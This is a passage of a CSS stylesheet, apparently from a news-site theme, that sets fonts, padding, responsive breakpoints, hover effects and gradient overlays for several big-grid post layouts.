  .td-grid-style-3 .td-small-thumb .entry-title {
    margin-top: 2px;
    font-size: 17px;
    line-height: 21px;
    font-weight: 500;
  }
  .td-grid-style-3 .td-small-thumb .entry-title a {
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
  }
  .td-grid-style-3 .td-tiny-thumb .td-big-grid-meta {
    margin: 0 10px 10px 14px;
  }
  .td-grid-style-3 .td-tiny-thumb .entry-title {
    font-size: 15px;
    line-height: 17px;
    font-weight: 500;
  }
  .td-grid-style-3 .td-tiny-thumb .entry-title a {
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
  }
  .td-grid-style-3 .td-tiny-thumb .td-post-category {
    font-size: 9px;
    font-weight: 600;
    padding: 3px 5px;
    line-height: 1;
  }
  .td-grid-style-3.td-hover-1 .td-module-thumb .entry-thumb {
    transition: transform 0.3s ease, opacity 0.3s;
    -webkit-transition: -webkit-transform 0.3s ease, opacity 0.3s;
  }
  .td-grid-style-3.td-hover-1 .td-post-category {
    -webkit-transition: background-color 0.3s ease;
    -moz-transition: background-color 0.3s ease;
    -o-transition: background-color 0.3s ease;
    transition: background-color 0.3s ease;
  }
  .td-grid-style-3.td-hover-1 .td-big-grid-post:hover .entry-thumb {
    transform: scale3d(1.1, 1.1, 1);
    -webkit-transform: scale3d(1.1, 1.1, 1);
    -moz-transform: scale3d(1.1, 1.1, 1) rotate(0.02deg);
  }
  .td-grid-style-3.td-hover-1 .td-big-grid-post:hover .td-post-category {
    background-color: rgba(0, 0, 0, 0.5);
  }
  /*
    Style 4
  */
  .td-grid-style-4 .td-meta-info-container {
    bottom: 0;
    z-index: 1;
  }
  .td-grid-style-4 .td-post-category {
    background-color: rgba(0, 0, 0, 0.4);
  }
  .td-grid-style-4 .entry-title {
    background-color: #4db2ec;
    background-color: rgba(77, 178, 236, 0.7);
  }
  .td-grid-style-4 .entry-title a {
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
  }
  .td-grid-style-4 .td-module-meta-info {
    margin: 0;
    padding: 5px 7px 6px;
    background-color: rgba(0, 0, 0, 0.4);
    display: table;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-4 .td-module-meta-info {
      display: none;
    }
  }
  .td-grid-style-4 .td-big-thumb .td-meta-info-container {
    width: 80%;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-4 .td-big-thumb .td-meta-info-container {
      width: 100%;
    }
  }
  .td-grid-style-4 .td-big-thumb .td-post-category {
    margin-bottom: 0;
    display: table;
  }
  .td-grid-style-4 .td-big-thumb .td-module-meta-info {
    margin: 0;
  }
  .td-grid-style-4 .td-big-thumb .entry-title {
    font-size: 28px;
    line-height: 35px;
    font-weight: 500;
    padding: 3px 8px 6px;
  }
  .td-grid-style-4 .td-medium-thumb .entry-title {
    font-size: 24px;
    line-height: 30px;
    font-weight: 500;
    padding: 4px 11px 6px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-4 .td-medium-thumb .entry-title {
      padding: 5px 7px 6px;
    }
  }
  .td-grid-style-4 .td-medium-thumb .td-post-category {
    margin-bottom: 0;
    display: table;
  }
  .td-grid-style-4 .td-small-thumb .td-post-category {
    margin-bottom: 0;
    display: table;
  }
  .td-grid-style-4 .td-small-thumb .td-module-meta-info {
    margin: 0;
  }
  .td-grid-style-4 .td-small-thumb .entry-title {
    font-size: 16px;
    line-height: 21px;
    font-weight: 500;
    padding: 5px 7px 6px;
  }
  .td-grid-style-4 .td-tiny-thumb .td-big-grid-meta {
    margin: 0 10px 10px 14px;
  }
  .td-grid-style-4 .td-tiny-thumb .entry-title {
    font-size: 15px;
    line-height: 17px;
    font-weight: 500;
    padding: 5px 7px 6px;
    margin-right: 3px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-4 .td-tiny-thumb .entry-title {
      margin-right: 0;
    }
  }
  .td-grid-style-4 .td-tiny-thumb .td-post-category {
    font-size: 9px;
    font-weight: 600;
    padding: 3px 5px;
    line-height: 1;
    margin-bottom: 0;
    display: table;
  }
  .td-grid-style-4 .td-tiny-thumb .td-big-grid-meta {
    margin: 0;
  }
  .td-grid-style-4.td-hover-1 .td-module-thumb .entry-thumb {
    transition: transform 0.3s ease, opacity 0.3s;
    -webkit-transition: -webkit-transform 0.3s ease, opacity 0.3s;
  }
  .td-grid-style-4.td-hover-1 .td-big-grid-post:hover .entry-thumb {
    transform: scale3d(1.1, 1.1, 1);
    -webkit-transform: scale3d(1.1, 1.1, 1);
    -moz-transform: scale3d(1.1, 1.1, 1) rotate(0.02deg);
  }
  /*
    Style 5
  */
  .td-grid-style-5 .td-meta-info-container {
    top: 0;
    bottom: 0;
    text-align: center;
    margin: 0;
    font-size: 0;
    width: 100%;
  }
  .td-grid-style-5 .td-meta-info-container:before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle;
  }
  .td-grid-style-5 .td-big-grid-post.td-big-thumb .td-big-grid-meta {
    font-size: 34px;
  }
  .td-grid-style-5 .td-meta-align {
    display: inline-block;
    vertical-align: middle;
  }
  .td-grid-style-5 .td-module-meta-info {
    margin-left: 0;
    margin-right: 0;
    margin-bottom: 0;
  }
  .td-grid-style-5 .td-module-thumb a:last-child:before {
    bottom: 0;
    content: "";
    display: block;
    height: 100%;
    width: 100%;
    position: absolute;
    background-color: rgba(0, 0, 0, 0.6);
    z-index: 1;
  }
  .td-grid-style-5 .td-post-category {
    background-color: rgba(0, 0, 0, 0.7);
    margin-top: 0;
  }
  .td-grid-style-5 .td-big-thumb .td-meta-info-container {
    padding: 0 30px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-5 .td-big-thumb .td-meta-info-container {
      padding: 0 15px;
    }
  }
  .td-grid-style-5 .td-big-thumb .entry-title {
    font-size: 28px;
    line-height: 36px;
    /* responsive */
  }
  @media (max-width: 1140px) {
    .td-grid-style-5 .td-big-thumb .entry-title {
      font-weight: 500;
    }
  }
  .td-grid-style-5 .td-medium-thumb .td-meta-info-container {
    padding: 0 25px;
  }
  .td-grid-style-5 .td-medium-thumb .entry-title {
    font-size: 24px;
    line-height: 30px;
    font-weight: 500;
  }
  .td-grid-style-5 .td-small-thumb .td-meta-info-container {
    padding: 0 15px;
  }
  .td-grid-style-5 .td-small-thumb .entry-title {
    margin-top: 2px;
    font-size: 16px;
    line-height: 21px;
    font-weight: 500;
  }
  .td-grid-style-5 .td-tiny-thumb .td-big-grid-meta {
    padding: 0 10px;
  }
  .td-grid-style-5 .td-tiny-thumb .entry-title {
    font-size: 15px;
    line-height: 17px;
    font-weight: 500;
  }
  .td-grid-style-5 .td-tiny-thumb .entry-title a {
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
  }
  .td-grid-style-5 .td-tiny-thumb .td-post-category {
    font-size: 9px;
    font-weight: 600;
    padding: 3px 5px;
    line-height: 1;
  }
  .td-grid-style-5 .td-video-play-ico img {
    bottom: auto;
    left: auto;
    margin: 20px 20px 0;
  }
  .td-grid-style-5.td-hover-1 .td-module-thumb a:last-child:before {
    -webkit-transition: box-shadow 0.3s ease;
    -moz-transition: box-shadow 0.3s ease;
    -o-transition: box-shadow 0.3s ease;
    transition: box-shadow 0.3s ease;
  }
  .td-grid-style-5.td-hover-1 .td-module-thumb .entry-thumb {
    transition: transform 0.3s ease, opacity 0.3s;
    -webkit-transition: -webkit-transform 0.3s ease, opacity 0.3s;
  }
  .td-grid-style-5.td-hover-1 .td-post-category {
    background-color: rgba(0, 0, 0, 0.7);
    -webkit-transition: background-color 0.3s ease;
    -moz-transition: background-color 0.3s ease;
    -o-transition: background-color 0.3s ease;
    transition: background-color 0.3s ease;
  }
  .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:before {
    box-shadow: inset 0 0 50px 0 rgba(0, 0, 0, 0.75);
  }
  .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .entry-thumb {
    transform: scale3d(1.1, 1.1, 1);
    -webkit-transform: scale3d(1.1, 1.1, 1);
    -moz-transform: scale3d(1.1, 1.1, 1) rotate(0.02deg);
  }
  .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category {
    background-color: #4db2ec;
  }
  /*
    Style 6
  */
  .td-grid-style-6 .td-meta-info-container {
    top: 0;
    bottom: 0;
    text-align: center;
    margin: 0;
    font-size: 0;
    width: 100%;
  }
  .td-grid-style-6 .td-meta-info-container:before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle;
  }
  .td-grid-style-6 .td-big-grid-meta {
    position: relative;
    text-align: center;
    padding: 0 10%;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-6 .td-big-grid-meta {
      padding: 0 4%;
    }
  }
  .td-grid-style-6 .td-big-grid-post .td-big-grid-meta .entry-title {
    display: inline-block;
    width: 100%;
    font-weight: 300;
    margin-bottom: 0 !important;
  }
  .td-grid-style-6 .td-big-grid-post .entry-title {
    text-transform: uppercase;
  }
  .td-grid-style-6 .td-big-grid-post.td-big-thumb .td-big-grid-meta {
    font-size: 34px;
  }
  .td-grid-style-6 .td-big-grid-wrapper .td-big-grid-post .td-big-grid-meta {
    margin: 0;
  }
  .td-grid-style-6 .td-meta-align {
    display: inline-block;
    vertical-align: middle;
  }
  .td-grid-style-6 .td-big-grid-post .td-module-meta-info {
    margin-left: 0;
    margin-right: 0;
    margin-bottom: 0;
  }
  .td-grid-style-6 .td-module-thumb a:last-child:before {
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    z-index: 1;
    background-color: #000;
    opacity: 0.7;
    top: 0;
  }
  .td-grid-style-6 .td-post-category {
    -webkit-transition: background-color 0.35s ease 0s, color 0.35s ease 0s;
    -moz-transition: background-color 0.35s ease 0s, color 0.35s ease 0s;
    -o-transition: background-color 0.35s ease 0s, color 0.35s ease 0s;
    transition: background-color 0.35s ease 0s, color 0.35s ease 0s;
  }
  .td-grid-style-6 .td-post-category:hover {
    background-color: #fff;
    color: #000;
  }
  .td-grid-style-6 .td-big-grid-post .td-post-category {
    font-size: 10px;
    padding: 2px 6px;
    line-height: 13px;
    margin-bottom: 10px;
  }
  .td-grid-style-6 .td-video-play-ico {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-6 .td-video-play-ico {
      display: none;
    }
  }
  .td-grid-style-6 .td-video-play-ico img {
    top: 10px !important;
    bottom: auto;
    left: auto;
    right: 10px;
    width: 30px;
  }
  .td-grid-style-6 .td-big-thumb .entry-title {
    font-size: 37px;
    line-height: 45px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-grid-style-6 .td-big-thumb .entry-title {
      font-size: 22px !important;
      line-height: 26px !important;
    }
  }
  @media (max-width: 767px) {
    .td-grid-style-6 .td-big-thumb .entry-title {
      font-size: 26px !important;
      line-height: 28px !important;
    }
  }
  .td-grid-style-6 .td-medium-thumb .entry-title {
    font-size: 24px;
    line-height: 28px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-grid-style-6 .td-medium-thumb .entry-title {
      font-size: 18px !important;
      line-height: 21px !important;
    }
  }
  @media (max-width: 767px) {
    .td-grid-style-6 .td-medium-thumb .entry-title {
      font-size: 20px !important;
      line-height: 24px !important;
    }
  }
  .td-grid-style-6 .td-small-thumb .entry-title {
    font-size: 18px;
    line-height: 22px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-grid-style-6 .td-small-thumb .entry-title {
      font-size: 13px !important;
      line-height: 15px !important;
    }
  }
  .td-grid-style-6 .td-small-thumb .td-module-comments {
    display: none;
  }
  .td-grid-style-6 .td-tiny-thumb .entry-title {
    font-size: 14px;
    line-height: 18px;
    font-weight: 400;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-grid-style-6 .td-tiny-thumb .entry-title {
      font-size: 13px !important;
      line-height: 16px !important;
    }
  }
  @media (max-width: 767px) {
    .td-grid-style-6 .td-tiny-thumb .entry-title {
      font-size: 11px !important;
      line-height: 13px !important;
      margin: 5px 0;
    }
  }
  .td-grid-style-6 .td-tiny-thumb .td-post-category,
  .td-grid-style-6 .td-tiny-thumb .td-module-comments {
    display: none;
  }
  .td-grid-style-6 .td-tiny-thumb .td-module-meta-info {
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td-grid-style-6 .td-tiny-thumb .td-module-meta-info {
      display: none;
    }
  }
  .td-grid-style-6 .td-big-grid-scroll .td-big-grid-post .td-meta-info-container .entry-title {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-6 .td-big-grid-scroll .td-big-grid-post .td-meta-info-container .entry-title {
      font-size: 16px !important;
      line-height: 21px !important;
    }
  }
  .td-grid-style-6.td-hover-1 {
    /* responsive desktop - disable all effects on devices */
  }
  @media (min-width: 1025px) {
    .td-grid-style-6.td-hover-1 .entry-thumb {
      -webkit-transition: transform 0.6s ease 0s;
      -moz-transition: transform 0.6s ease 0s;
      -o-transition: transform 0.6s ease 0s;
      transition: transform 0.6s ease 0s;
      transform: scale(1.1);
      -webkit-transform: scale(1.1);
      -moz-transform: scale(1.1);
      -ms-transform: scale(1.1);
      -o-transform: scale(1.1);
    }
    .td-grid-style-6.td-hover-1 .td-module-thumb:after {
      content: '';
      width: 100%;
      height: 100%;
      position: absolute;
      z-index: 1;
      background-color: #4db2ec;
      opacity: 0;
      top: 0;
      left: 0;
      pointer-events: none;
      -webkit-transition: opacity 0.4s ease 0.2s;
      -moz-transition: opacity 0.4s ease 0.2s;
      -o-transition: opacity 0.4s ease 0.2s;
      transition: opacity 0.4s ease 0.2s;
    }
    .td-grid-style-6.td-hover-1 .td-module-thumb a:last-child:after {
      position: absolute;
      top: 0;
      left: 0;
      width: 160%;
      height: 100%;
      background: rgba(255, 255, 255, 0.2);
      content: '';
      z-index: 1;
      transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -120%, 0);
      -webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -120%, 0);
      -moz-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -120%, 0);
      -ms-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -120%, 0);
      -o-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -120%, 0);
    }
    .td-grid-style-6.td-hover-1 .td-module-comments {
      -webkit-transition: opacity 0.6s ease 0s;
      -moz-transition: opacity 0.6s ease 0s;
      -o-transition: opacity 0.6s ease 0s;
      transition: opacity 0.6s ease 0s;
      opacity: 0;
    }
    .td-grid-style-6.td-hover-1 .td-big-grid-post:hover .entry-thumb {
      transform: scale(1);
      -webkit-transform: scale(1);
      -moz-transform: scale(1);
      -ms-transform: scale(1);
      -o-transform: scale(1);
    }
    .td-grid-style-6.td-hover-1 .td-big-grid-post:hover .td-module-comments {
      opacity: 1;
    }
    .td-grid-style-6.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:after {
      -webkit-transition: transform 0.7s ease 0s;
      -moz-transition: transform 0.7s ease 0s;
      -o-transition: transform 0.7s ease 0s;
      transition: transform 0.7s ease 0s;
      transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 146%, 0);
      -webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 146%, 0);
      -moz-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 146%, 0);
      -ms-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 146%, 0);
      -o-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 146%, 0);
    }
    .td-grid-style-6.td-hover-1 .td-big-grid-post:hover .td-module-thumb:after {
      opacity: 0.3;
    }
  }
  /*
    Style 7
  */
  .td-grid-style-7 .td-video-play-ico img {
    top: auto;
    left: auto;
    width: 30px;
    right: 10px;
    bottom: 10px;
  }
  .td-grid-style-7 .td-big-grid-post .entry-title a {
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
  }
  .td-grid-style-7 .td-big-grid-post .td-post-category {
    background-color: transparent;
    padding: 0 !important;
    position: absolute;
    bottom: 17px;
    text-transform: none;
    margin: 0 !important;
    font-size: 12px !important;
    line-height: 14px !important;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td-grid-style-7 .td-big-grid-post .td-post-category {
      bottom: 10px;
    }
  }
  .td-grid-style-7 .td-big-grid-post .td-post-category:hover {
    background-color: transparent;
  }
  .td-grid-style-7 .td-module-meta-info {
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-grid-style-7 .td-module-meta-info {
      margin-left: 17px !important;
    }
  }
  @media (max-width: 767px) {
    .td-grid-style-7 .td-module-meta-info {
      margin-left: 14px !important;
    }
  }
  .td-grid-style-7 .td-meta-info-container {
    top: 0;
    height: 100%;
  }
  .td-grid-style-7 .td-big-grid-post .td-big-grid-meta {
    padding-bottom: 0 !important;
  }
  .td-grid-style-7 .td-big-grid-scroll .td-big-grid-post .td-meta-align .td-big-grid-meta {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-7 .td-big-grid-scroll .td-big-grid-post .td-meta-align .td-big-grid-meta {
      padding: 10px 14px;
    }
  }
  .td-grid-style-7 .td-big-grid-scroll .td-big-grid-post .td-meta-align .td-big-grid-meta .entry-title {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-7 .td-big-grid-scroll .td-big-grid-post .td-meta-align .td-big-grid-meta .entry-title {
      font-size: 19px !important;
      line-height: 23px !important;
    }
  }
  .td-grid-style-7 .td-big-thumb .td-big-grid-meta {
    padding: 20px 26px 14px 20px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-grid-style-7 .td-big-thumb .td-big-grid-meta {
      padding: 12px 17px 11px;
    }
  }
  @media (max-width: 767px) {
    .td-grid-style-7 .td-big-thumb .td-big-grid-meta {
      padding: 14px;
    }
  }
  .td-grid-style-7 .td-big-thumb .entry-title {
    font-size: 30px;
    line-height: 36px;
    font-weight: 700;
    margin-bottom: 7px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-grid-style-7 .td-big-thumb .entry-title {
      font-size: 24px !important;
      line-height: 28px !important;
    }
  }
  @media (max-width: 767px) {
    .td-grid-style-7 .td-big-thumb .entry-title {
      font-size: 26px !important;
      line-height: 30px !important;
      margin-bottom: 5px;
    }
  }
  .td-grid-style-7 .td-medium-thumb .td-big-grid-meta {
    padding: 20px 26px 14px 20px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-grid-style-7 .td-medium-thumb .td-big-grid-meta {
      padding: 12px 20px 11px 17px;
    }
  }
  @media (max-width: 767px) {
    .td-grid-style-7 .td-medium-thumb .td-big-grid-meta {
      padding: 12px 14px 10px;
    }
  }
  .td-grid-style-7 .td-medium-thumb .entry-title {
    font-size: 26px;
    line-height: 32px;
    font-weight: 700;
    margin-bottom: 7px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-grid-style-7 .td-medium-thumb .entry-title {
      font-size: 16px !important;
      line-height: 20px !important;
      margin-bottom: 5px;
    }
  }
  @media (max-width: 767px) {
    .td-grid-style-7 .td-medium-thumb .entry-title {
      font-size: 20px !important;
      line-height: 26px !important;
      margin-bottom: 5px;
    }
  }
  .td-grid-style-7 .td-small-thumb .td-big-grid-meta {
    padding: 14px 20px 10px;
    margin: 0 !important;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-grid-style-7 .td-small-thumb .td-big-grid-meta {
      padding: 12px 17px 5px;
    }
  }
  @media (max-width: 767px) {
    .td-grid-style-7 .td-small-thumb .td-big-grid-meta {
      padding: 10px 14px;
    }
  }
  .td-grid-style-7 .td-small-thumb .td-module-meta-info {
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td-grid-style-7 .td-small-thumb .td-module-meta-info {
      display: none;
    }
  }
  .td-grid-style-7 .td-small-thumb .entry-title {
    font-size: 18px;
    line-height: 24px;
    font-weight: 700;
    margin-bottom: 6px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-grid-style-7 .td-small-thumb .entry-title {
      font-size: 18px !important;
      line-height: 24px !important;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-grid-style-7 .td-small-thumb .entry-title {
      font-size: 14px !important;
      line-height: 18px !important;
    }
  }
  @media (max-width: 767px) {
    .td-grid-style-7 .td-small-thumb .entry-title {
      font-size: 19px !important;
      line-height: 23px !important;
    }
  }
  .td-grid-style-7 .td-small-thumb .td-post-category {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-grid-style-7 .td-small-thumb .td-post-category {
      display: inline;
    }
  }
  .td-grid-style-7 .td-small-thumb .td-module-comments {
    display: none;
  }
  .td-grid-style-7 .td-tiny-thumb .td-big-grid-meta {
    padding: 4px 16px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-grid-style-7 .td-tiny-thumb .td-big-grid-meta {
      padding: 4px 14px;
    }
  }
  @media (max-width: 767px) {
    .td-grid-style-7 .td-tiny-thumb .td-big-grid-meta {
      padding: 2px 10px 0;
    }
  }
  .td-grid-style-7 .td-tiny-thumb .entry-title {
    font-size: 16px;
    line-height: 21px;
    font-weight: 600;
    margin-top: 6px;
    margin-bottom: 7px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-grid-style-7 .td-tiny-thumb .entry-title {
      font-size: 12px !important;
      line-height: 13px !important;
    }
  }
  @media (max-width: 767px) {
    .td-grid-style-7 .td-tiny-thumb .entry-title {
      font-size: 12px !important;
      line-height: 15px !important;
    }
  }
  .td-grid-style-7 .td-tiny-thumb .td-module-meta-info,
  .td-grid-style-7 .td-tiny-thumb .td-module-comments {
    display: none;
  }
  .td-grid-style-7 .td-module-thumb a:last-child:before,
  .td-grid-style-7 .td-big-grid-post .td-module-thumb a:last-child:after {
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    z-index: 1;
    top: 0;
  }
  .td-grid-style-7 .td-module-thumb a:last-child:after {
    -webkit-box-shadow: inset 0 0 16px 4px #000000;
    -moz-box-shadow: inset 0 0 16px 4px #000000;
    box-shadow: inset 0 0 16px 4px #000000;
    opacity: 0.15;
  }
  .td-grid-style-7 .td-big-grid-post-0 .td-module-thumb a:last-child:before {
    opacity: 0.6;
    background: #410cbc;
    background: -moz-linear-gradient(20deg, #410cbc 0%, #ff6f31 100%);
    background: -webkit-gradient(left bottom, right top, color-stop(0%, #410cbc), color-stop(100%, #ff6f31));
    background: -webkit-linear-gradient(20deg, #410cbc 0%, #ff6f31 100%);
    background: -o-linear-gradient(20deg, #410cbc 0%, #ff6f31 100%);
    background: -ms-linear-gradient(20deg, #410cbc 0%, #ff6f31 100%);
    background: linear-gradient(20deg, #410cbc 0%, #ff6f31 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#410cbc', endColorstr='#ff6f31', GradientType=1);
  }
  .td-grid-style-7 .td-big-grid-post-1 .td-module-thumb a:last-child:before {
    opacity: 0.6;
    background: #f4880d;
    background: -moz-linear-gradient(20deg, #f4880d 0%, #70ff99 100%);
    background: -webkit-gradient(left bottom, right top, color-stop(0%, #f4880d), color-stop(100%, #70ff99));
    background: -webkit-linear-gradient(20deg, #f4880d 0%, #70ff99 100%);
    background: -o-linear-gradient(20deg, #f4880d 0%, #70ff99 100%);
    background: -ms-linear-gradient(20deg, #f4880d 0%, #70ff99 100%);
    background: linear-gradient(20deg, #f4880d 0%, #70ff99 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f4880d', endColorstr='#70ff99', GradientType=1);
  }
  .td-grid-style-7 .td-big-grid-post-2 .td-module-thumb a:last-child:before {
    opacity: 0.6;
    background: #c40f79;
    background: -moz-linear-gradient(20deg, #c40f79 0%, #7ebfff 100%);
    background: -webkit-gradient(left bottom, right top, color-stop(0%, #c40f79), color-stop(100%, #7ebfff));
    background: -webkit-linear-gradient(20deg, #c40f79 0%, #7ebfff 100%);
    background: -o-linear-gradient(20deg, #c40f79 0%, #7ebfff 100%);
    background: -ms-linear-gradient(20deg, #c40f79 0%, #7ebfff 100%);
    background: linear-gradient(20deg, #c40f79 0%, #7ebfff 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#c40f79', endColorstr='#7ebfff', GradientType=1);
  }
  .td-grid-style-7.td_block_big_grid_3 .td-big-grid-post-2 .td-module-thumb a:last-child:before,
  .td-grid-style-7.td_block_big_grid_4 .td-big-grid-post-2 .td-module-thumb a:last-child:before,
  .td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-2 .td-module-thumb a:last-child:before,
  .td-grid-style-7.td_block_big_grid_10 .td-big-grid-post-2 .td-module-thumb a:last-child:before,
  .td-grid-style-7.td_block_big_grid_12 .td-big-grid-post-2 .td-module-thumb a:last-child:before,
  .td-grid-style-7 .td-big-grid-post-3 .td-module-thumb a:last-child:before {
    opacity: 0.6;
    background: #0016be;
    background: -moz-linear-gradient(20deg, #0016be 0%, #2aec74 100%);
    background: -webkit-gradient(left bottom, right top, color-stop(0%, #0016be), color-stop(100%, #2aec74));
    background: -webkit-linear-gradient(20deg, #0016be 0%, #2aec74 100%);
    background: -o-linear-gradient(20deg, #0016be 0%, #2aec74 100%);
    background: -ms-linear-gradient(20deg, #0016be 0%, #2aec74 100%);
    background: linear-gradient(20deg, #0016be 0%, #2aec74 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#0016be', endColorstr='#2aec74', GradientType=1);
  }
  .td-grid-style-7.td_block_big_grid_3 .td-big-grid-post-3 .td-module-thumb a:last-child:before,
  .td-grid-style-7 .td-big-grid-post-4 .td-module-thumb a:last-child:before {
    opacity: 0.6;
    background: #023c8c;
    background: -moz-linear-gradient(20deg, #023c8c 0%, #ff86d3 100%);
    background: -webkit-gradient(left bottom, right top, color-stop(0%, #023c8c), color-stop(100%, #ff86d3));
    background: -webkit-linear-gradient(20deg, #023c8c 0%, #ff86d3 100%);
    background: -o-linear-gradient(20deg, #023c8c 0%, #ff86d3 100%);
    background: -ms-linear-gradient(20deg, #023c8c 0%, #ff86d3 100%);
    background: linear-gradient(20deg, #023c8c 0%, #ff86d3 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#023c8c', endColorstr='#ff86d3', GradientType=1);
  }
  .td-grid-style-7.td_block_big_grid_1 .td-big-grid-post-4 .td-module-thumb a:last-child:before,
  .td-grid-style-7 .td-big-grid-post-5 .td-module-thumb a:last-child:before {
    opacity: 0.6;
    background: #00ac81;
    background: -moz-linear-gradient(20deg, #00ac81 0%, #ff778e 100%);
    background: -webkit-gradient(left bottom, right top, color-stop(0%, #00ac81), color-stop(100%, #ff778e));
    background: -webkit-linear-gradient(20deg, #00ac81 0%, #ff778e 100%);
    background: -o-linear-gradient(20deg, #00ac81 0%, #ff778e 100%);
    background: -ms-linear-gradient(20deg, #00ac81 0%, #ff778e 100%);
    background: linear-gradient(20deg, #00ac81 0%, #ff778e 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ac81', endColorstr='#ff778e', GradientType=1);
  }
  .td-grid-style-7 .td-big-grid-post-6 .td-module-thumb a:last-child:before {
    opacity: 0.6;
    background: #007808;
    background: -moz-linear-gradient(20deg, #007808 0%, #fff940 100%);
    background: -webkit-gradient(left bottom, right top, color-stop(0%, #007808), color-stop(100%, #fff940));
    background: -webkit-linear-gradient(20deg, #007808 0%, #fff940 100%);
    background: -o-linear-gradient(20deg, #007808 0%, #fff940 100%);
    background: -ms-linear-gradient(20deg, #007808 0%, #fff940 100%);
    background: linear-gradient(20deg, #007808 0%, #fff940 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#007808', endColorstr='#fff940', GradientType=1);
  }
  .td-grid-style-7.td-hover-1 {
    /* responsive desktop - disable all effects on devices */
  }
  @media (min-width: 1025px) {
    .td-grid-style-7.td-hover-1 .entry-thumb {
      -webkit-transition: transform 0.35s ease 0s;
      -moz-transition: transform 0.35s ease 0s;
      -o-transition: transform 0.35s ease 0s;
      transition: transform 0.35s ease 0s;
    }
    .td-grid-style-7.td-hover-1 .td-big-grid-post:hover .entry-thumb {
      transform: scale3d(1.05, 1.05, 1);
      -webkit-transform: scale3d(1.05, 1.05, 1);
      -moz-transform: scale3d(1.05, 1.05, 1) rotate(0.02deg);
    }
  }
  .td-grid-style-7.td_block_big_grid_12 .td-big-grid-post-1 .entry-title,
  .td-grid-style-7.td_block_big_grid_12 .td-big-grid-post-2 .entry-title {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-7.td_block_big_grid_12 .td-big-grid-post-1 .entry-title,
